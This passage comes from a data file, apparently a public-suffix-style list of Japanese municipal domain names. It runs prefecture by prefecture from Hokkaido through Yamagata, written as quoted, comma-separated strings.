kkaido.jp","haboro.hokkaido.jp","hakodate.hokkaido.jp","hamatonbetsu.hokkaido.jp","hidaka.hokkaido.jp","higashikagura.hokkaido.jp","higashikawa.hokkaido.jp","hiroo.hokkaido.jp","hokuryu.hokkaido.jp","hokuto.hokkaido.jp","honbetsu.hokkaido.jp","horokanai.hokkaido.jp","horonobe.hokkaido.jp","ikeda.hokkaido.jp","imakane.hokkaido.jp","ishikari.hokkaido.jp","iwamizawa.hokkaido.jp","iwanai.hokkaido.jp","kamifurano.hokkaido.jp","kamikawa.hokkaido.jp","kamishihoro.hokkaido.jp","kamisunagawa.hokkaido.jp","kamoenai.hokkaido.jp","kayabe.hokkaido.jp","kembuchi.hokkaido.jp","kikonai.hokkaido.jp","kimobetsu.hokkaido.jp","kitahiroshima.hokkaido.jp","kitami.hokkaido.jp","kiyosato.hokkaido.jp","koshimizu.hokkaido.jp","kunneppu.hokkaido.jp","kuriyama.hokkaido.jp","kuromatsunai.hokkaido.jp","kushiro.hokkaido.jp","kutchan.hokkaido.jp","kyowa.hokkaido.jp","mashike.hokkaido.jp","matsumae.hokkaido.jp","mikasa.hokkaido.jp","minamifurano.hokkaido.jp","mombetsu.hokkaido.jp","moseushi.hokkaido.jp","mukawa.hokkaido.jp","muroran.hokkaido.jp","naie.hokkaido.jp","nakagawa.hokkaido.jp","nakasatsunai.hokkaido.jp","nakatombetsu.hokkaido.jp","nanae.hokkaido.jp","nanporo.hokkaido.jp","nayoro.hokkaido.jp","nemuro.hokkaido.jp","niikappu.hokkaido.jp","niki.hokkaido.jp","nishiokoppe.hokkaido.jp","noboribetsu.hokkaido.jp","numata.hokkaido.jp","obihiro.hokkaido.jp","obira.hokkaido.jp","oketo.hokkaido.jp","okoppe.hokkaido.jp","otaru.hokkaido.jp","otobe.hokkaido.jp","otofuke.hokkaido.jp","otoineppu.hokkaido.jp","oumu.hokkaido.jp","ozora.hokkaido.jp","pippu.hokkaido.jp","rankoshi.hokkaido.jp","rebun.hokkaido.jp","rikubetsu.hokkaido.jp","rishiri.hokkaido.jp","rishirifuji.hokkaido.jp","saroma.hokkaido.jp","sarufutsu.hokkaido.jp","shakotan.hokkaido.jp","shari.hokkaido.jp","shibecha.hokkaido.jp","shibetsu.hokkaido.jp","shikabe.hokkaido.jp","shikaoi.hokkaido.jp","shimamaki.hokkaido.jp","shimizu.hokkaido.jp","shimokawa.hokkaido.jp","shinshinotsu.hokkaido.jp","shintoku.hokkaido.jp","shiranuka.hokkaido.jp","shiraoi.hokkaido.jp","shiriuchi.hokkaido.jp","sobetsu.hokkaido.jp","sunagawa.hokkaido.jp","taiki.hokkaido.jp","takasu.hokkaido.jp","takikawa.hokkaido.jp","takinoue.hokkaido.jp","teshikaga.hokkaido.jp","tobetsu.hokkaido.jp","tohma.hokkaido.jp","tomakomai.hokkaido.jp","tomari.hokkaido.jp","toya.hokkaido.jp","toyako.hokkaido.jp","toyotomi.hokkaido.jp","toyoura.hokkaido.jp","tsubetsu.hokkaido.jp","tsukigata.hokkaido.jp","urakawa.hokkaido.jp","urausu.hokkaido.jp","uryu.hokkaido.jp","utashinai.hokkaido.jp","wakkanai.hokkaido.jp","wassamu.hokkaido.jp","yakumo.hokkaido.jp","yoichi.hokkaido.jp","aioi.hyogo.jp","akashi.hyogo.jp","ako.hyogo.jp","amagasaki.hyogo.jp","aogaki.hyogo.jp","asago.hyogo.jp","ashiya.hyogo.jp","awaji.hyogo.jp","fukusaki.hyogo.jp","goshiki.hyogo.jp","harima.hyogo.jp","himeji.hyogo.jp","ichikawa.hyogo.jp","inagawa.hyogo.jp","itami.hyogo.jp","kakogawa.hyogo.jp","kamigori.hyogo.jp","kamikawa.hyogo.jp","kasai.hyogo.jp","kasuga.hyogo.jp","kawanishi.hyogo.jp","miki.hyogo.jp","minamiawaji.hyogo.jp","nishinomiya.hyogo.jp","nishiwaki.hyogo.jp","ono.hyogo.jp","sanda.hyogo.jp","sannan.hyogo.jp","sasayama.hyogo.jp","sayo.hyogo.jp","shingu.hyogo.jp","shinonsen.hyogo.jp","shiso.hyogo.jp","sumoto.hyogo.jp","taishi.hyogo.jp","taka.hyogo.jp","takarazuka.hyogo.jp","takasago.hyogo.jp","takino.hyogo.jp","tamba.hyogo.jp","tatsuno.hyogo.jp","toyooka.hyogo.jp","yabu.hyogo.jp","yashiro.hyogo.jp","yoka.hyogo.jp","yokawa.hyogo.jp","ami.ibaraki.jp","asahi.ibaraki.jp","bando.ibaraki.jp","chikusei.ibaraki.jp","daigo.ibaraki.jp","fujishiro.ibaraki.jp","hitachi.ibaraki.jp","hitachinaka.ibaraki.jp","hitachiomiya.ibaraki.jp","hitachiota.ibaraki.jp","ibaraki.ibaraki.jp","ina.ibaraki.jp","inashiki.ibaraki.jp","itako.ibaraki.jp","iwama.ibaraki.jp","joso.ibaraki.jp","kamisu.ibaraki.jp","kasama.ibaraki.jp","kashima.ibaraki.jp","kasumigaura.ibaraki.jp","koga.ibaraki.jp","miho.ibaraki.jp","mito.ibaraki.jp","moriya.ibaraki.jp","naka.ibaraki.jp","namegata.ibaraki.jp","oarai.ibaraki.jp","ogawa.ibaraki.jp","omitama.ibaraki.jp","ryugasaki.ibaraki.jp","sakai.ibaraki.jp","sakuragawa.ibaraki.jp","shimodate.ibaraki.jp","shimotsuma.ibaraki.jp","shirosato.ibaraki.jp","sowa.ibaraki.jp","suifu.ibaraki.jp","takahagi.ibaraki.jp","tamatsukuri.ibaraki.jp","tokai.ibaraki.jp","tomobe.ibaraki.jp","tone.ibaraki.jp","toride.ibaraki.jp","tsuchiura.ibaraki.jp","tsukuba.ibaraki.jp","uchihara.ibaraki.jp","ushiku.ibaraki.jp","yachiyo.ibaraki.jp","yamagata.ibaraki.jp","yawara.ibaraki.jp","yuki.ibaraki.jp","anamizu.ishikawa.jp","hakui.ishikawa.jp","hakusan.ishikawa.jp","kaga.ishikawa.jp","kahoku.ishikawa.jp","kanazawa.ishikawa.jp","kawakita.ishikawa.jp","komatsu.ishikawa.jp","nakanoto.ishikawa.jp","nanao.ishikawa.jp","nomi.ishikawa.jp","nonoichi.ishikawa.jp","noto.ishikawa.jp","shika.ishikawa.jp","suzu.ishikawa.jp","tsubata.ishikawa.jp","tsurugi.ishikawa.jp","uchinada.ishikawa.jp","wajima.ishikawa.jp","fudai.iwate.jp","fujisawa.iwate.jp","hanamaki.iwate.jp","hiraizumi.iwate.jp","hirono.iwate.jp","ichinohe.iwate.jp","ichinoseki.iwate.jp","iwaizumi.iwate.jp","iwate.iwate.jp","joboji.iwate.jp","kamaishi.iwate.jp","kanegasaki.iwate.jp","karumai.iwate.jp","kawai.iwate.jp","kitakami.iwate.jp","kuji.iwate.jp","kunohe.iwate.jp","kuzumaki.iwate.jp","miyako.iwate.jp","mizusawa.iwate.jp","morioka.iwate.jp","ninohe.iwate.jp","noda.iwate.jp","ofunato.iwate.jp","oshu.iwate.jp","otsuchi.iwate.jp","rikuzentakata.iwate.jp","shiwa.iwate.jp","shizukuishi.iwate.jp","sumita.iwate.jp","tanohata.iwate.jp","tono.iwate.jp","yahaba.iwate.jp","yamada.iwate.jp","ayagawa.kagawa.jp","higashikagawa.kagawa.jp","kanonji.kagawa.jp","kotohira.kagawa.jp","manno.kagawa.jp","marugame.kagawa.jp","mitoyo.kagawa.jp","naoshima.kagawa.jp","sanuki.kagawa.jp","tadotsu.kagawa.jp","takamatsu.kagawa.jp","tonosho.kagawa.jp","uchinomi.kagawa.jp","utazu.kagawa.jp","zentsuji.kagawa.jp","akune.kagoshima.jp","amami.kagoshima.jp","hioki.kagoshima.jp","isa.kagoshima.jp","isen.kagoshima.jp","izumi.kagoshima.jp","kagoshima.kagoshima.jp","kanoya.kagoshima.jp","kawanabe.kagoshima.jp","kinko.kagoshima.jp","kouyama.kagoshima.jp","makurazaki.kagoshima.jp","matsumoto.kagoshima.jp","minamitane.kagoshima.jp","nakatane.kagoshima.jp","nishinoomote.kagoshima.jp","satsumasendai.kagoshima.jp","soo.kagoshima.jp","tarumizu.kagoshima.jp","yusui.kagoshima.jp","aikawa.kanagawa.jp","atsugi.kanagawa.jp","ayase.kanagawa.jp","chigasaki.kanagawa.jp","ebina.kanagawa.jp","fujisawa.kanagawa.jp","hadano.kanagawa.jp","hakone.kanagawa.jp","hiratsuka.kanagawa.jp","isehara.kanagawa.jp","kaisei.kanagawa.jp","kamakura.kanagawa.jp","kiyokawa.kanagawa.jp","matsuda.kanagawa.jp","minamiashigara.kanagawa.jp","miura.kanagawa.jp","nakai.kanagawa.jp","ninomiya.kanagawa.jp","odawara.kanagawa.jp","oi.kanagawa.jp","oiso.kanagawa.jp","sagamihara.kanagawa.jp","samukawa.kanagawa.jp","tsukui.kanagawa.jp","yamakita.kanagawa.jp","yamato.kanagawa.jp","yokosuka.kanagawa.jp","yugawara.kanagawa.jp","zama.kanagawa.jp","zushi.kanagawa.jp","aki.kochi.jp","geisei.kochi.jp","hidaka.kochi.jp","higashitsuno.kochi.jp","ino.kochi.jp","kagami.kochi.jp","kami.kochi.jp","kitagawa.kochi.jp","kochi.kochi.jp","mihara.kochi.jp","motoyama.kochi.jp","muroto.kochi.jp","nahari.kochi.jp","nakamura.kochi.jp","nankoku.kochi.jp","nishitosa.kochi.jp","niyodogawa.kochi.jp","ochi.kochi.jp","okawa.kochi.jp","otoyo.kochi.jp","otsuki.kochi.jp","sakawa.kochi.jp","sukumo.kochi.jp","susaki.kochi.jp","tosa.kochi.jp","tosashimizu.kochi.jp","toyo.kochi.jp","tsuno.kochi.jp","umaji.kochi.jp","yasuda.kochi.jp","yusuhara.kochi.jp","amakusa.kumamoto.jp","arao.kumamoto.jp","aso.kumamoto.jp","choyo.kumamoto.jp","gyokuto.kumamoto.jp","hitoyoshi.kumamoto.jp","kamiamakusa.kumamoto.jp","kashima.kumamoto.jp","kikuchi.kumamoto.jp","kosa.kumamoto.jp","kumamoto.kumamoto.jp","mashiki.kumamoto.jp","mifune.kumamoto.jp","minamata.kumamoto.jp","minamioguni.kumamoto.jp","nagasu.kumamoto.jp","nishihara.kumamoto.jp","oguni.kumamoto.jp","ozu.kumamoto.jp","sumoto.kumamoto.jp","takamori.kumamoto.jp","uki.kumamoto.jp","uto.kumamoto.jp","yamaga.kumamoto.jp","yamato.kumamoto.jp","yatsushiro.kumamoto.jp","ayabe.kyoto.jp","fukuchiyama.kyoto.jp","higashiyama.kyoto.jp","ide.kyoto.jp","ine.kyoto.jp","joyo.kyoto.jp","kameoka.kyoto.jp","kamo.kyoto.jp","kita.kyoto.jp","kizu.kyoto.jp","kumiyama.kyoto.jp","kyotamba.kyoto.jp","kyotanabe.kyoto.jp","kyotango.kyoto.jp","maizuru.kyoto.jp","minami.kyoto.jp","minamiyamashiro.kyoto.jp","miyazu.kyoto.jp","muko.kyoto.jp","nagaokakyo.kyoto.jp","nakagyo.kyoto.jp","nantan.kyoto.jp","oyamazaki.kyoto.jp","sakyo.kyoto.jp","seika.kyoto.jp","tanabe.kyoto.jp","uji.kyoto.jp","ujitawara.kyoto.jp","wazuka.kyoto.jp","yamashina.kyoto.jp","yawata.kyoto.jp","asahi.mie.jp","inabe.mie.jp","ise.mie.jp","kameyama.mie.jp","kawagoe.mie.jp","kiho.mie.jp","kisosaki.mie.jp","kiwa.mie.jp","komono.mie.jp","kumano.mie.jp","kuwana.mie.jp","matsusaka.mie.jp","meiwa.mie.jp","mihama.mie.jp","minamiise.mie.jp","misugi.mie.jp","miyama.mie.jp","nabari.mie.jp","shima.mie.jp","suzuka.mie.jp","tado.mie.jp","taiki.mie.jp","taki.mie.jp","tamaki.mie.jp","toba.mie.jp","tsu.mie.jp","udono.mie.jp","ureshino.mie.jp","watarai.mie.jp","yokkaichi.mie.jp","furukawa.miyagi.jp","higashimatsushima.miyagi.jp","ishinomaki.miyagi.jp","iwanuma.miyagi.jp","kakuda.miyagi.jp","kami.miyagi.jp","kawasaki.miyagi.jp","kesennuma.miyagi.jp","marumori.miyagi.jp","matsushima.miyagi.jp","minamisanriku.miyagi.jp","misato.miyagi.jp","murata.miyagi.jp","natori.miyagi.jp","ogawara.miyagi.jp","ohira.miyagi.jp","onagawa.miyagi.jp","osaki.miyagi.jp","rifu.miyagi.jp","semine.miyagi.jp","shibata.miyagi.jp","shichikashuku.miyagi.jp","shikama.miyagi.jp","shiogama.miyagi.jp","shiroishi.miyagi.jp","tagajo.miyagi.jp","taiwa.miyagi.jp","tome.miyagi.jp","tomiya.miyagi.jp","wakuya.miyagi.jp","watari.miyagi.jp","yamamoto.miyagi.jp","zao.miyagi.jp","aya.miyazaki.jp","ebino.miyazaki.jp","gokase.miyazaki.jp","hyuga.miyazaki.jp","kadogawa.miyazaki.jp","kawaminami.miyazaki.jp","kijo.miyazaki.jp","kitagawa.miyazaki.jp","kitakata.miyazaki.jp","kitaura.miyazaki.jp","kobayashi.miyazaki.jp","kunitomi.miyazaki.jp","kushima.miyazaki.jp","mimata.miyazaki.jp","miyakonojo.miyazaki.jp","miyazaki.miyazaki.jp","morotsuka.miyazaki.jp","nichinan.miyazaki.jp","nishimera.miyazaki.jp","nobeoka.miyazaki.jp","saito.miyazaki.jp","shiiba.miyazaki.jp","shintomi.miyazaki.jp","takaharu.miyazaki.jp","takanabe.miyazaki.jp","takazaki.miyazaki.jp","tsuno.miyazaki.jp","achi.nagano.jp","agematsu.nagano.jp","anan.nagano.jp","aoki.nagano.jp","asahi.nagano.jp","azumino.nagano.jp","chikuhoku.nagano.jp","chikuma.nagano.jp","chino.nagano.jp","fujimi.nagano.jp","hakuba.nagano.jp","hara.nagano.jp","hiraya.nagano.jp","iida.nagano.jp","iijima.nagano.jp","iiyama.nagano.jp","iizuna.nagano.jp","ikeda.nagano.jp","ikusaka.nagano.jp","ina.nagano.jp","karuizawa.nagano.jp","kawakami.nagano.jp","kiso.nagano.jp","kisofukushima.nagano.jp","kitaaiki.nagano.jp","komagane.nagano.jp","komoro.nagano.jp","matsukawa.nagano.jp","matsumoto.nagano.jp","miasa.nagano.jp","minamiaiki.nagano.jp","minamimaki.nagano.jp","minamiminowa.nagano.jp","minowa.nagano.jp","miyada.nagano.jp","miyota.nagano.jp","mochizuki.nagano.jp","nagano.nagano.jp","nagawa.nagano.jp","nagiso.nagano.jp","nakagawa.nagano.jp","nakano.nagano.jp","nozawaonsen.nagano.jp","obuse.nagano.jp","ogawa.nagano.jp","okaya.nagano.jp","omachi.nagano.jp","omi.nagano.jp","ookuwa.nagano.jp","ooshika.nagano.jp","otaki.nagano.jp","otari.nagano.jp","sakae.nagano.jp","sakaki.nagano.jp","saku.nagano.jp","sakuho.nagano.jp","shimosuwa.nagano.jp","shinanomachi.nagano.jp","shiojiri.nagano.jp","suwa.nagano.jp","suzaka.nagano.jp","takagi.nagano.jp","takamori.nagano.jp","takayama.nagano.jp","tateshina.nagano.jp","tatsuno.nagano.jp","togakushi.nagano.jp","togura.nagano.jp","tomi.nagano.jp","ueda.nagano.jp","wada.nagano.jp","yamagata.nagano.jp","yamanouchi.nagano.jp","yasaka.nagano.jp","yasuoka.nagano.jp","chijiwa.nagasaki.jp","futsu.nagasaki.jp","goto.nagasaki.jp","hasami.nagasaki.jp","hirado.nagasaki.jp","iki.nagasaki.jp","isahaya.nagasaki.jp","kawatana.nagasaki.jp","kuchinotsu.nagasaki.jp","matsuura.nagasaki.jp","nagasaki.nagasaki.jp","obama.nagasaki.jp","omura.nagasaki.jp","oseto.nagasaki.jp","saikai.nagasaki.jp","sasebo.nagasaki.jp","seihi.nagasaki.jp","shimabara.nagasaki.jp","shinkamigoto.nagasaki.jp","togitsu.nagasaki.jp","tsushima.nagasaki.jp","unzen.nagasaki.jp","ando.nara.jp","gose.nara.jp","heguri.nara.jp","higashiyoshino.nara.jp","ikaruga.nara.jp","ikoma.nara.jp","kamikitayama.nara.jp","kanmaki.nara.jp","kashiba.nara.jp","kashihara.nara.jp","katsuragi.nara.jp","kawai.nara.jp","kawakami.nara.jp","kawanishi.nara.jp","koryo.nara.jp","kurotaki.nara.jp","mitsue.nara.jp","miyake.nara.jp","nara.nara.jp","nosegawa.nara.jp","oji.nara.jp","ouda.nara.jp","oyodo.nara.jp","sakurai.nara.jp","sango.nara.jp","shimoichi.nara.jp","shimokitayama.nara.jp","shinjo.nara.jp","soni.nara.jp","takatori.nara.jp","tawaramoto.nara.jp","tenkawa.nara.jp","tenri.nara.jp","uda.nara.jp","yamatokoriyama.nara.jp","yamatotakada.nara.jp","yamazoe.nara.jp","yoshino.nara.jp","aga.niigata.jp","agano.niigata.jp","gosen.niigata.jp","itoigawa.niigata.jp","izumozaki.niigata.jp","joetsu.niigata.jp","kamo.niigata.jp","kariwa.niigata.jp","kashiwazaki.niigata.jp","minamiuonuma.niigata.jp","mitsuke.niigata.jp","muika.niigata.jp","murakami.niigata.jp","myoko.niigata.jp","nagaoka.niigata.jp","niigata.niigata.jp","ojiya.niigata.jp","omi.niigata.jp","sado.niigata.jp","sanjo.niigata.jp","seiro.niigata.jp","seirou.niigata.jp","sekikawa.niigata.jp","shibata.niigata.jp","tagami.niigata.jp","tainai.niigata.jp","tochio.niigata.jp","tokamachi.niigata.jp","tsubame.niigata.jp","tsunan.niigata.jp","uonuma.niigata.jp","yahiko.niigata.jp","yoita.niigata.jp","yuzawa.niigata.jp","beppu.oita.jp","bungoono.oita.jp","bungotakada.oita.jp","hasama.oita.jp","hiji.oita.jp","himeshima.oita.jp","hita.oita.jp","kamitsue.oita.jp","kokonoe.oita.jp","kuju.oita.jp","kunisaki.oita.jp","kusu.oita.jp","oita.oita.jp","saiki.oita.jp","taketa.oita.jp","tsukumi.oita.jp","usa.oita.jp","usuki.oita.jp","yufu.oita.jp","akaiwa.okayama.jp","asakuchi.okayama.jp","bizen.okayama.jp","hayashima.okayama.jp","ibara.okayama.jp","kagamino.okayama.jp","kasaoka.okayama.jp","kibichuo.okayama.jp","kumenan.okayama.jp","kurashiki.okayama.jp","maniwa.okayama.jp","misaki.okayama.jp","nagi.okayama.jp","niimi.okayama.jp","nishiawakura.okayama.jp","okayama.okayama.jp","satosho.okayama.jp","setouchi.okayama.jp","shinjo.okayama.jp","shoo.okayama.jp","soja.okayama.jp","takahashi.okayama.jp","tamano.okayama.jp","tsuyama.okayama.jp","wake.okayama.jp","yakage.okayama.jp","aguni.okinawa.jp","ginowan.okinawa.jp","ginoza.okinawa.jp","gushikami.okinawa.jp","haebaru.okinawa.jp","higashi.okinawa.jp","hirara.okinawa.jp","iheya.okinawa.jp","ishigaki.okinawa.jp","ishikawa.okinawa.jp","itoman.okinawa.jp","izena.okinawa.jp","kadena.okinawa.jp","kin.okinawa.jp","kitadaito.okinawa.jp","kitanakagusuku.okinawa.jp","kumejima.okinawa.jp","kunigami.okinawa.jp","minamidaito.okinawa.jp","motobu.okinawa.jp","nago.okinawa.jp","naha.okinawa.jp","nakagusuku.okinawa.jp","nakijin.okinawa.jp","nanjo.okinawa.jp","nishihara.okinawa.jp","ogimi.okinawa.jp","okinawa.okinawa.jp","onna.okinawa.jp","shimoji.okinawa.jp","taketomi.okinawa.jp","tarama.okinawa.jp","tokashiki.okinawa.jp","tomigusuku.okinawa.jp","tonaki.okinawa.jp","urasoe.okinawa.jp","uruma.okinawa.jp","yaese.okinawa.jp","yomitan.okinawa.jp","yonabaru.okinawa.jp","yonaguni.okinawa.jp","zamami.okinawa.jp","abeno.osaka.jp","chihayaakasaka.osaka.jp","chuo.osaka.jp","daito.osaka.jp","fujiidera.osaka.jp","habikino.osaka.jp","hannan.osaka.jp","higashiosaka.osaka.jp","higashisumiyoshi.osaka.jp","higashiyodogawa.osaka.jp","hirakata.osaka.jp","ibaraki.osaka.jp","ikeda.osaka.jp","izumi.osaka.jp","izumiotsu.osaka.jp","izumisano.osaka.jp","kadoma.osaka.jp","kaizuka.osaka.jp","kanan.osaka.jp","kashiwara.osaka.jp","katano.osaka.jp","kawachinagano.osaka.jp","kishiwada.osaka.jp","kita.osaka.jp","kumatori.osaka.jp","matsubara.osaka.jp","minato.osaka.jp","minoh.osaka.jp","misaki.osaka.jp","moriguchi.osaka.jp","neyagawa.osaka.jp","nishi.osaka.jp","nose.osaka.jp","osakasayama.osaka.jp","sakai.osaka.jp","sayama.osaka.jp","sennan.osaka.jp","settsu.osaka.jp","shijonawate.osaka.jp","shimamoto.osaka.jp","suita.osaka.jp","tadaoka.osaka.jp","taishi.osaka.jp","tajiri.osaka.jp","takaishi.osaka.jp","takatsuki.osaka.jp","tondabayashi.osaka.jp","toyonaka.osaka.jp","toyono.osaka.jp","yao.osaka.jp","ariake.saga.jp","arita.saga.jp","fukudomi.saga.jp","genkai.saga.jp","hamatama.saga.jp","hizen.saga.jp","imari.saga.jp","kamimine.saga.jp","kanzaki.saga.jp","karatsu.saga.jp","kashima.saga.jp","kitagata.saga.jp","kitahata.saga.jp","kiyama.saga.jp","kouhoku.saga.jp","kyuragi.saga.jp","nishiarita.saga.jp","ogi.saga.jp","omachi.saga.jp","ouchi.saga.jp","saga.saga.jp","shiroishi.saga.jp","taku.saga.jp","tara.saga.jp","tosu.saga.jp","yoshinogari.saga.jp","arakawa.saitama.jp","asaka.saitama.jp","chichibu.saitama.jp","fujimi.saitama.jp","fujimino.saitama.jp","fukaya.saitama.jp","hanno.saitama.jp","hanyu.saitama.jp","hasuda.saitama.jp","hatogaya.saitama.jp","hatoyama.saitama.jp","hidaka.saitama.jp","higashichichibu.saitama.jp","higashimatsuyama.saitama.jp","honjo.saitama.jp","ina.saitama.jp","iruma.saitama.jp","iwatsuki.saitama.jp","kamiizumi.saitama.jp","kamikawa.saitama.jp","kamisato.saitama.jp","kasukabe.saitama.jp","kawagoe.saitama.jp","kawaguchi.saitama.jp","kawajima.saitama.jp","kazo.saitama.jp","kitamoto.saitama.jp","koshigaya.saitama.jp","kounosu.saitama.jp","kuki.saitama.jp","kumagaya.saitama.jp","matsubushi.saitama.jp","minano.saitama.jp","misato.saitama.jp","miyashiro.saitama.jp","miyoshi.saitama.jp","moroyama.saitama.jp","nagatoro.saitama.jp","namegawa.saitama.jp","niiza.saitama.jp","ogano.saitama.jp","ogawa.saitama.jp","ogose.saitama.jp","okegawa.saitama.jp","omiya.saitama.jp","otaki.saitama.jp","ranzan.saitama.jp","ryokami.saitama.jp","saitama.saitama.jp","sakado.saitama.jp","satte.saitama.jp","sayama.saitama.jp","shiki.saitama.jp","shiraoka.saitama.jp","soka.saitama.jp","sugito.saitama.jp","toda.saitama.jp","tokigawa.saitama.jp","tokorozawa.saitama.jp","tsurugashima.saitama.jp","urawa.saitama.jp","warabi.saitama.jp","yashio.saitama.jp","yokoze.saitama.jp","yono.saitama.jp","yorii.saitama.jp","yoshida.saitama.jp","yoshikawa.saitama.jp","yoshimi.saitama.jp","aisho.shiga.jp","gamo.shiga.jp","higashiomi.shiga.jp","hikone.shiga.jp","koka.shiga.jp","konan.shiga.jp","kosei.shiga.jp","koto.shiga.jp","kusatsu.shiga.jp","maibara.shiga.jp","moriyama.shiga.jp","nagahama.shiga.jp","nishiazai.shiga.jp","notogawa.shiga.jp","omihachiman.shiga.jp","otsu.shiga.jp","ritto.shiga.jp","ryuoh.shiga.jp","takashima.shiga.jp","takatsuki.shiga.jp","torahime.shiga.jp","toyosato.shiga.jp","yasu.shiga.jp","akagi.shimane.jp","ama.shimane.jp","gotsu.shimane.jp","hamada.shimane.jp","higashiizumo.shimane.jp","hikawa.shimane.jp","hikimi.shimane.jp","izumo.shimane.jp","kakinoki.shimane.jp","masuda.shimane.jp","matsue.shimane.jp","misato.shimane.jp","nishinoshima.shimane.jp","ohda.shimane.jp","okinoshima.shimane.jp","okuizumo.shimane.jp","shimane.shimane.jp","tamayu.shimane.jp","tsuwano.shimane.jp","unnan.shimane.jp","yakumo.shimane.jp","yasugi.shimane.jp","yatsuka.shimane.jp","arai.shizuoka.jp","atami.shizuoka.jp","fuji.shizuoka.jp","fujieda.shizuoka.jp","fujikawa.shizuoka.jp","fujinomiya.shizuoka.jp","fukuroi.shizuoka.jp","gotemba.shizuoka.jp","haibara.shizuoka.jp","hamamatsu.shizuoka.jp","higashiizu.shizuoka.jp","ito.shizuoka.jp","iwata.shizuoka.jp","izu.shizuoka.jp","izunokuni.shizuoka.jp","kakegawa.shizuoka.jp","kannami.shizuoka.jp","kawanehon.shizuoka.jp","kawazu.shizuoka.jp","kikugawa.shizuoka.jp","kosai.shizuoka.jp","makinohara.shizuoka.jp","matsuzaki.shizuoka.jp","minamiizu.shizuoka.jp","mishima.shizuoka.jp","morimachi.shizuoka.jp","nishiizu.shizuoka.jp","numazu.shizuoka.jp","omaezaki.shizuoka.jp","shimada.shizuoka.jp","shimizu.shizuoka.jp","shimoda.shizuoka.jp","shizuoka.shizuoka.jp","susono.shizuoka.jp","yaizu.shizuoka.jp","yoshida.shizuoka.jp","ashikaga.tochigi.jp","bato.tochigi.jp","haga.tochigi.jp","ichikai.tochigi.jp","iwafune.tochigi.jp","kaminokawa.tochigi.jp","kanuma.tochigi.jp","karasuyama.tochigi.jp","kuroiso.tochigi.jp","mashiko.tochigi.jp","mibu.tochigi.jp","moka.tochigi.jp","motegi.tochigi.jp","nasu.tochigi.jp","nasushiobara.tochigi.jp","nikko.tochigi.jp","nishikata.tochigi.jp","nogi.tochigi.jp","ohira.tochigi.jp","ohtawara.tochigi.jp","oyama.tochigi.jp","sakura.tochigi.jp","sano.tochigi.jp","shimotsuke.tochigi.jp","shioya.tochigi.jp","takanezawa.tochigi.jp","tochigi.tochigi.jp","tsuga.tochigi.jp","ujiie.tochigi.jp","utsunomiya.tochigi.jp","yaita.tochigi.jp","aizumi.tokushima.jp","anan.tokushima.jp","ichiba.tokushima.jp","itano.tokushima.jp","kainan.tokushima.jp","komatsushima.tokushima.jp","matsushige.tokushima.jp","mima.tokushima.jp","minami.tokushima.jp","miyoshi.tokushima.jp","mugi.tokushima.jp","nakagawa.tokushima.jp","naruto.tokushima.jp","sanagochi.tokushima.jp","shishikui.tokushima.jp","tokushima.tokushima.jp","wajiki.tokushima.jp","adachi.tokyo.jp","akiruno.tokyo.jp","akishima.tokyo.jp","aogashima.tokyo.jp","arakawa.tokyo.jp","bunkyo.tokyo.jp","chiyoda.tokyo.jp","chofu.tokyo.jp","chuo.tokyo.jp","edogawa.tokyo.jp","fuchu.tokyo.jp","fussa.tokyo.jp","hachijo.tokyo.jp","hachioji.tokyo.jp","hamura.tokyo.jp","higashikurume.tokyo.jp","higashimurayama.tokyo.jp","higashiyamato.tokyo.jp","hino.tokyo.jp","hinode.tokyo.jp","hinohara.tokyo.jp","inagi.tokyo.jp","itabashi.tokyo.jp","katsushika.tokyo.jp","kita.tokyo.jp","kiyose.tokyo.jp","kodaira.tokyo.jp","koganei.tokyo.jp","kokubunji.tokyo.jp","komae.tokyo.jp","koto.tokyo.jp","kouzushima.tokyo.jp","kunitachi.tokyo.jp","machida.tokyo.jp","meguro.tokyo.jp","minato.tokyo.jp","mitaka.tokyo.jp","mizuho.tokyo.jp","musashimurayama.tokyo.jp","musashino.tokyo.jp","nakano.tokyo.jp","nerima.tokyo.jp","ogasawara.tokyo.jp","okutama.tokyo.jp","ome.tokyo.jp","oshima.tokyo.jp","ota.tokyo.jp","setagaya.tokyo.jp","shibuya.tokyo.jp","shinagawa.tokyo.jp","shinjuku.tokyo.jp","suginami.tokyo.jp","sumida.tokyo.jp","tachikawa.tokyo.jp","taito.tokyo.jp","tama.tokyo.jp","toshima.tokyo.jp","chizu.tottori.jp","hino.tottori.jp","kawahara.tottori.jp","koge.tottori.jp","kotoura.tottori.jp","misasa.tottori.jp","nanbu.tottori.jp","nichinan.tottori.jp","sakaiminato.tottori.jp","tottori.tottori.jp","wakasa.tottori.jp","yazu.tottori.jp","yonago.tottori.jp","asahi.toyama.jp","fuchu.toyama.jp","fukumitsu.toyama.jp","funahashi.toyama.jp","himi.toyama.jp","imizu.toyama.jp","inami.toyama.jp","johana.toyama.jp","kamiichi.toyama.jp","kurobe.toyama.jp","nakaniikawa.toyama.jp","namerikawa.toyama.jp","nanto.toyama.jp","nyuzen.toyama.jp","oyabe.toyama.jp","taira.toyama.jp","takaoka.toyama.jp","tateyama.toyama.jp","toga.toyama.jp","tonami.toyama.jp","toyama.toyama.jp","unazuki.toyama.jp","uozu.toyama.jp","yamada.toyama.jp","arida.wakayama.jp","aridagawa.wakayama.jp","gobo.wakayama.jp","hashimoto.wakayama.jp","hidaka.wakayama.jp","hirogawa.wakayama.jp","inami.wakayama.jp","iwade.wakayama.jp","kainan.wakayama.jp","kamitonda.wakayama.jp","katsuragi.wakayama.jp","kimino.wakayama.jp","kinokawa.wakayama.jp","kitayama.wakayama.jp","koya.wakayama.jp","koza.wakayama.jp","kozagawa.wakayama.jp","kudoyama.wakayama.jp","kushimoto.wakayama.jp","mihama.wakayama.jp","misato.wakayama.jp","nachikatsuura.wakayama.jp","shingu.wakayama.jp","shirahama.wakayama.jp","taiji.wakayama.jp","tanabe.wakayama.jp","wakayama.wakayama.jp","yuasa.wakayama.jp","yura.wakayama.jp","asahi.yamagata.jp","funagata.yamagata.jp","higashine.yamagata.jp","iide.yamagata.jp","kahoku.yamagata.jp","kaminoyama.yamagata.jp","kaneyama.yamagata.jp","kawanishi.yamagata.jp","mamurogawa.yamagata.jp","mikawa.yamagata.jp","murayama.yamagata.jp","nagai.yamagata.jp","nakayama.yamagata.jp","nanyo.yamagata.jp","nishikawa.yamagata.jp","obanazawa.yamagata.jp","oe.yamagata.jp","oguni.yamagata.jp","ohkura.yamagata.jp","oishida.yamagata.jp","sagae.yamagata.jp","sakata.yamagata.jp","sakegawa.yamagata.jp","shinjo.yamagata.jp","shirataka.yamagata.jp","shonai.yamagata.jp","takahata.yamagata.jp","t